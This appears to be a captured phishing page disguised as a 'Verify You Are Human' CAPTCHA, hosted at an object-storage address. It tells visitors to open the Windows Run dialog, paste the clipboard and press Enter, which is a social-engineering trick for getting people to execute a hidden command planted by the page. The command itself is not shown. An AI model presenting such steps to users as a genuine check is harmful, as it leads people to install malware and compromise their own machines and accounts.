 Verify You Are Human
sos-bg-sof-1.exo.io/zafiles/final-ok-ii.html
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter